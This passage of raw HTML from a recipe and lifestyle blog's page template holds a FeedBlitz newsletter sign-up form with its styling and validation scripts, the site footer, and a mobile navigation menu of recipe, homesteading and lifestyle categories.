!important;}
.F7566_fbz_page {margin:0;padding:0;background-color:#F8F8F8;}
.F7566_fbz_smartform td {display:table-cell;}
.F7566_fbz_row td,tr:nth-of-type(even),tr:nth-of-type(odd)
{padding-top:0.5em;padding-bottom:0.2em;line-height:1.7em;background-color:inherit!important;}
.F7566_fbz_abovelabel, .F7566_fbz_label, .F7566_fbz_div,
.F7566_fbz_fieldtext, .F7566_fbz_fieldlabeltext, .F7566_fbz_err
{border:0;padding:0.5em;font-family:Verdana, Arial, Helvetica,
sans-serif;font-size:14px;}
.F7566_fbz_label, .F7566_fbz_abovelabel
{text-align:Default;color:#000000!important;}
#F7566_container a {color:#000000!important}
.F7566_fbz_fieldtext, .F7566_fbz_fieldlabeltext
{padding-top:0.7em;padding-bottom:0.7em;color:#000000;}
.F7566_fbz_fieldlabeltext {color:#000000;}
.F7566_fbz_title
{line-height:1.3em;padding:0.5em;text-align:center;border:0;font-family:Verdana,
Arial, Helvetica, sans-serif;color:#000000;}
.F7566_fbz_err, .F7566_fbz_invalid
{padding:0.5em;margin:0.5em;color:red;border:3px solid
red;background-color:rgba(255,255,255,0.5);font-weight:bold;display:none;}
.F7566_fbz_invalid {color:#F80;border:3px solid #F80;}
.F7566_fbz_palette, .F7566_fbz_fielddef, .F7566_fbz_input_container,
.F7566_fbz_input
{padding:0.5em;line-height:1.7em;background-color:#FFFFFF!important;color:#000000
!important;border:1px solid
#AAAAAA;border-radius:4px;moz-border-radius:4px;font-family:Verdana, Arial,
Helvetica, sans-serif;font-size:14px;margin-right:2px;}
.F7566_fbz_input_container
{border:0;padding-left:0;padding-top:0;padding-bottom:0;margin-right:4px;background-color:inherit!important;}
.F7566_fbz_button[type="button"], .F7566_fbz_button
{padding:0.5em;line-height:1.7em;background:#E0E0E0;background-color:#E0E0E0;background-image:
-webkit-gradient(linear, left top, top bottom, from(#E0E0E0),
to(#ffffff));background-image: -webkit-linear-gradient(top, #E0E0E0,
#ffffff);background-image: -moz-linear-gradient(top, #E0E0E0,
#ffffff);background-image: -ms-linear-gradient(top, #E0E0E0,
#ffffff);background-image: -o-linear-gradient(top, #E0E0E0,
#ffffff);background-image: linear-gradient(top, #E0E0E0,
#ffffff);color:#000000 !important;border:1px solid
#AAAAAA;border-radius:4px;moz-border-radius:4px;font-family:Verdana, Arial,
Helvetica,
sans-serif;font-size:14px;text-align:center;margin:0.2em;cursor:pointer;}
.F7566_fbz_button[type="button"]:hover, .F7566_fbz_button:hover
{background:#ffffff!important;transition: background-color 0.5s ease;}
.F7566_fbz_button[type="button"]:active, .F7566_fbz_button:active
{background:#cfcfcf!important;transition: background-color 0.5s ease;}
.F7566_fbz_button[disabled=disabled],
.F7566_fbz_button[type="button"]:disabled,
.F7566_fbz_button[type="button"]:disabled:focus,
.F7566_fbz_button[disabled]:disabled,.F7566_fbz_button[disabled],.F7566_fbz_button:disabled,.F7566_fbz_button:disabled:focus
{opacity:0.5;transition: background-color 0.5s ease;}
.F7566_fbz_footer {padding:0.5em;line-height:1.7em;color:#000000
!important;font-family:Verdana, Arial, Helvetica,
sans-serif;font-size:14px;text-align:center;border:0;}
.F7566_fbz_row:hover {background:
rgba(251,248,231,0.5)!important;-o-transition: all 0.1s
ease-in-out;-webkit-transition: all 0.1s ease-in-out;-moz-transition: all
0.1s ease-in-out;-ms-transition: all 0.1s ease-in-out;transition: all 0.1s
ease-in-out;}
.F7566_fbz_row_nohover:hover {background:transparent;}
.F7566_fbz_form {border:4px solid
#EEEEEE;background-color:#FFFFFF;border-radius:20px;moz-border-radius:20px;overflow:hidden;padding:0;line-height:1.3em;font-family:Verdana,
Arial, Helvetica, sans-serif;font-size:14px;}
.F7566_fbz_form div {font-family:Verdana, Arial, Helvetica,
sans-serif;font-size:14px;line-height:1.3em;}
.F7566_fbz_form tbody {border:0;padding:0;margin:0;font-family:Verdana,
Arial, Helvetica, sans-serif;font-size:14px;}
.F7566_fbz_form td {border:0;margin:0;font-family:Verdana, Arial,
Helvetica, sans-serif;font-size:14px;}
@media only screen and (max-width: 420px) {.F7566_fbz_label{display:none
!important;padding:0 !important;} .F7566_fbz_abovelabel{display:block;}
.F7566_fbz_tabcell {display:block!important;}};
</style>
<div id="F7566_container" width="100%" align="center"
class="F7566_fbz_page" style="padding:0.5em;clear:both;"><form
method="POST" name="F7566" id="F7566"
style="display:block;margin:auto;max-width:350px;"  action="
https://app.feedblitz.com/f/f.Fbz?Join" >
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var
x=document.getElementsByName('F7566');for(i=0;i<x.length;i++){x[i].email_.style.display='none';x[i].email_address.style.display='none';x[i]._email.style.display='none';x[i].action='
https://app.feedblitz.com/f/f.Fbz?Join';}var
y=document.getElementsByName('F7566__hh');for(i=0;i<y.length;i++){y[i].style.display='none';}fbz_formMetrics(7566);</script><input
type="hidden" name="subcf" value="1"><input type="hidden" name="formid"
value="F7566"></div>
<table cellpadding="0" cellspacing="0" border="0" class="F7566_fbz_table"
style="table-layout:fixed;max-width:100%"><tr>
<td class="F7566_fbz_form" >
<table cellpadding=0 cellspacing=0 border=0 width="100%"
class="F7566_fbz_table" style="table-layout:fixed;max-width:100%"><tr><td
class="F7566_fbz_title"  style="border-radius:16px 16px 0
0;moz-border-radius:16px 16px 0
0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;">
<img border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" style="border-radius:16px 16px 0 0;moz-border-radius:16px 16px 0
0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;" class="perfmatters-lazy" data-src="https://consumerqueen.com/wp-content/uploads/2016/11/HeaderCQ.jpg" /><noscript><img border=0 src="
https://consumerqueen.com/wp-content/uploads/2016/11/HeaderCQ.jpg"
 style="border-radius:16px 16px 0 0;moz-border-radius:16px 16px 0
0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;"></noscript>
</td></tr></table>
<table cellpadding=0 cellspacing=0 border=0 width="100%"
class="F7566_fbz_table"><tr><td class="F7566_fbz_title"
 style="padding:0.7em;">
<div style="padding:0.5em;font-size:160%;display:block;">Never miss a
post</div>
</td></tr></table>
<table border="0" cellpadding="6" cellspacing="0" align="center"
width="100%" class="F7566_fbz_table" style="border-radius:16px">
<tr class="F7566_fbz_row"><td class="F7566_fbz_label"
style="padding-top:0.7em;padding:0"></td><td
style="padding-left:0.5em"><div class="F7566_fbz_text"
style="margin-bottom:0.3em;text-align:Default;color:#000000;">Name:&nbsp;</div><div
class="F7566_fbz_input_container">
<input class="F7566_fbz_input" type="text" name="Name" id="F7566_Name"
value=""  alt="Please introduce yourself" title="Please introduce yourself"
placeholder="Please introduce yourself" onclick="clickclear(this,'F7566')"
onfocus="clickclear(this,'F7566')" onblur="clickrecall(this)"  width="100%"
style="width:100%;padding-right:0;"></div></td></tr>
<tr class="F7566_fbz_row"><td class="F7566_fbz_label"
style="padding:0"></td><td style="padding-left:0.5em"><div
class="F7566_fbz_text"
style="margin-bottom:0.3em;text-align:Default;color:#000000;">Your email
address:<b style="color:red" title="Required">*</b></div><div
class="F7566_fbz_input_container">
<input class="F7566_fbz_input" type="text" name="email" id="F7566_email"
value=""  alt="How can we reach you?" title="How can we reach you?"
placeholder="How can we reach you?" onclick="clickclear(this,'F7566')"
onfocus="clickclear(this,'F7566')" onblur="clickrecall(this)"  width="100%"
style="width:100%;padding-right:0;" fbz_val="validateEmail"></div></td></tr>
<div style="display:none"><input type="hidden" name="feedid"
id="F7566_feedid" value="746693"></div>
<tr class="F7566_fbz_row_nohover F7566_fbz_smartform"><td
class="F7566_fbz_fieldtext" colspan="2" ><div style="text-align:center">
<input class="F7566_fbz_button" type="button"
onClick="try{fbzClearChangedBorders();}catch(e){};req=fbz_v('F7566',F7566_requiredFields);val=fbz_v('F7566',F7566_validateFields,1);if(req
&&
val){clearprompts(document.F7566);this.disabled=true;this.style.display='none';inlineSubmit('F7566','F7566_container');};"
name="fbzsubscribe" id="F7566_subscribe" value="Subscribe »"  alt="click to
join" title="click to join"  style="font-size:140%;"><img id="F7566_fbz_wait" style="display:none;width:48px;" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://assets.feedblitz.com/images/spinner.gif" /><noscript><img
id="F7566_fbz_wait" style="display:none;width:48px;" src="
https://assets.feedblitz.com/images/spinner.gif"></noscript></div></td></tr>
<div style="display:none"><input type="hidden" name="publisherid"
id="F7566_publisherid" value="18520060"></div>
<div style="display:none"><input type="hidden" name="cids" id="F7566_cids"
value="1"></div>
<tr class="F7566_fbz_row_nohover"><td colspan="2"
style="padding:0;border:0"><div id="F7566_fbz_err" class="F7566_fbz_err"
style="position:relative;">Please enter all required fields <img onClick="fbz$(&#039;F7566_fbz_err&#039;).style.display=&#039;none&#039;;" border="0" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;8&#039;%20height=&#039;8&#039;%20viewBox=&#039;0%200%208%208&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://assets.feedblitz.com/images/close.gif" /><noscript><img
onClick="fbz$('F7566_fbz_err').style.display='none';" border="0"
align="baseline" width="8" height="8"
style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;"
src="https://assets.feedblitz.com/images/close.gif"></noscript></div>
<div id="F7566_fbz_invalid" class="F7566_fbz_invalid"
style="position:relative;">Correct invalid entries <img onClick="fbz$(&#039;F7566_fbz_invalid&#039;).style.display=&#039;none&#039;;" border="0" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;8&#039;%20height=&#039;8&#039;%20viewBox=&#039;0%200%208%208&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://assets.feedblitz.com/images/close.gif" /><noscript><img
onClick="fbz$('F7566_fbz_invalid').style.display='none';" border="0"
align="baseline" width="8" height="8"
style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;"
src="https://assets.feedblitz.com/images/close.gif"></noscript></div>
<div id="F7566_fbz_status" class="F7566_fbz_err"></div>
</td></tr></table>
<table cellpadding=0 cellspacing=0 border=0 width="100%"
class="F7566_fbz_table"><tr><td class="F7566_fbz_footer"
 style="border-radius:0 0 16px 16px;moz-border-radius:0 0 16px
16px;padding:0.5em;">
No spam, ever. Promise. <a class="F7566_fbz_footer"
style="padding:0;background:none;color:#000000;" href="
https://www.feedblitz.com/">Powered by FeedBlitz</a>
</td></tr></table>
</td>
</tr></table>
</form>
</div><div style="display:none" id="F7566_ddcolorpicker">Please choose a
color:<div id="F7566_colorpicker" style="position:relative;
height:205px"></div></div>
<script type="pmdelayedscript" src="https://app.feedblitz.com/f/?p13n=746693" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">fbz_SmartForm('F7566',feedblitz_full_form);</script><script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var F7566_requiredFields=new Array();var
F7566_validateFields=new Array();
try{ddcolorpicker.init({ colorcontainer: ['F7566_ddcolorpicker',
'F7566_colorpicker'],  displaymode: 'float',  floatattributes: ['Color
Picker', 'width=390px,height=250px,resize=1,scrolling=1,center=1'],
 fields: []
});
} catch(e){}
F7566_validateFields.push('F7566_Name');
F7566_requiredFields.push('F7566_email');
F7566_requiredFields.push('F7566_feedid');
F7566_requiredFields.push('F7566_publisherid');
F7566_requiredFields.push('F7566_cids');
try{s('F7566');}catch(e){};try{fbz_FitForm('F7566');}catch(e){}var
F7566_fieldcol='#000000';</script></div>
		</section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
			</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
			</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-row site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
			</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
			</div>
</div><!-- .footer-widget4 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
			</div>
</div><!-- .footer-widget5 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-fullwidth site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-row site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-right content-tablet-align-center content-mobile-align-center content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Consumer Queen • Sage Theme by <a href="https://restored316designs.com/" target="_blank" rel="noopener">Restored 316</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #eeeeee !important; border-radius: 0px; color: #222222 !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #222222 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #222222 !important; }</style>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-269196"><a href="https://consumerqueen.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269197"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/about-us">About</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269197 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269205"><a href="https://consumerqueen.com/media">Consumer Queen Media Kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293291"><a href="https://consumerqueen.com/cashing-in-beyond-content">Cashing in Beyond Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269199"><a href="https://consumerqueen.com/contact">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285053"><a href="https://consumerqueen.com/disclaimer-2">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269201"><a href="https://consumerqueen.com/disclosure-policy-2">Disclosure Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-269203"><a rel="privacy-policy" href="https://consumerqueen.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269204"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/recipes">Recipes</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269204 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269211"><a href="https://consumerqueen.com/category/recipes/appetizers">Appetizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285423"><a href="https://consumerqueen.com/category/recipes/air-fryer-recipes">Air Fryer Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269212"><a href="https://consumerqueen.com/category/recipes/breakfast">Breakfasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269221"><a href="https://consumerqueen.com/category/recipes/cast-iron-skillet-meals">Cast Iron Skillet Meals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269213"><a href="https://consumerqueen.com/category/recipes/dessert-my-royal-kitchen">Desserts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269218"><a href="https://consumerqueen.com/category/recipes/freezer-meals">Freezer Meals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269219"><a href="https://consumerqueen.com/category/recipes/instant-pot">Instant Pot</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269326"><a href="https://consumerqueen.com/category/recipes/gluten-free">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279431"><a href="https://consumerqueen.com/category/recipes/holiday">Holiday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269208"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/recipes/keto-me-baby">Keto Me Baby</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269208 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269209"><a href="https://consumerqueen.com/category/recipes/keto-me-baby/keto-friendly-recipes">Keto Friendly Recipes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269210"><a href="https://consumerqueen.com/category/recipes/keto-me-baby/keto-lifestyle">Keto Lifestyle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279430"><a href="https://consumerqueen.com/category/recipes/side-dish">Side dish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275430"><a href="https://consumerqueen.com/category/recipes/slow-cooker-meals">Slow Cooker Meals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275433"><a href="https://consumerqueen.com/category/recipes/seasonings-and-dried-mixes">Seasonings and Dried Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286936"><a href="https://consumerqueen.com/category/recipes/valentines-day-recipes">Valentines Day Recipes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-289861"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/homesteading">Homesteading</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-289861 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269279"><a href="https://consumerqueen.com/category/lifestyle/gardening">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289862"><a href="https://consumerqueen.com/category/homesteading/canning">Canning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289863"><a href="https://consumerqueen.com/category/recipes/seasonings-and-dried-mixes">Seasonings and Dried Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269260"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/lifestyle/organic-natural-living">Organic &amp; Natural Living</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269260 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269261"><a href="https://consumerqueen.com/category/lifestyle/organic-natural-living/naturally-homemade">Naturally Homemade</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285577"><a href="https://consumerqueen.com/category/lifestyle/organic-natural-living/young-living-essential-oils">Young Living Essential Oils</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269259"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/lifestyle">Lifestyle</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269259 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269277"><a href="https://consumerqueen.com/category/lifestyle/red-carpet-mamas/red-carpet-events">Red Carpet Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269276"><a href="https://consumerqueen.com/category/lifestyle/fashion-and-beauty">Fashion and Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269275"><a href="https://consumerqueen.com/category/lifestyle/entertainment-consumer-news">Entertainment and Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286523"><a href="https://consumerqueen.com/category/lifestyle/health-and-wellness">Health and Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269278"><a href="https://consumerqueen.com/category/lifestyle/sponsored-posts">Sponsored Posts</a></li>
</ul>
</li>
